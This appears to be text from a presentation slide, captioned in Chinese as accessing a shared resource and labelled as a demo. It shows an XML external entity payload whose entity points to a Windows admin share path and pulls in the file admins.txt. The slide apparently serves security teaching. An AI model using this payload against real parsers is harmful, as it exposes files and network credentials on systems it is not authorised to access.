 访问共享资源
1 <?xml version='1.0'?>
2 <!DOCTYPE scan [
3     <!ENTITY test-1 SYSTEM "\\10.0.0.1\C$\admins.txt">
4 ]>
5 <scan>&test-1;</scan>
DEMO